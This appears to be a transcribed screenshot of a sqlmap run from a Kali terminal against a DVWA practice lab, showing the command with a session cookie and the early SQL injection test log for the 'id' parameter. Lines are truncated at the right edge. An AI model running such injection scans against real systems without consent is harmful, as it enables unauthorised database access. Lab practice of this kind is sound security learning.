 kali@kali:~$ sqlmap -u "http://35.239.244.61/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSI
{1.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by t
[*] starting @ 21:13:35 /2020-03-11/
[21:13:35] [INFO] testing connection to the target URL
[21:13:36] [INFO] testing if the target URL content is stable
[21:13:36] [INFO] target URL content is stable
[21:13:36] [INFO] testing if GET parameter 'id' is dynamic
[21:13:36] [WARNING] GET parameter 'id' does not appear to be dynamic
[21:13:36] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'My
[21:13:37] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripti
[21:13:37] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1
[21:13:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:13:46] [WARNING] reflective value(s) found and filtering out
[21:13:47] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[21:13:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[21:13:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'